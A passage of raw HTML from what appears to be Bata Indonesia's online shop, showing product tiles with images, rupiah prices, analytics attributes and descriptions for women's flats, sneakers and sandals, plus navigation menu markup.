        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, 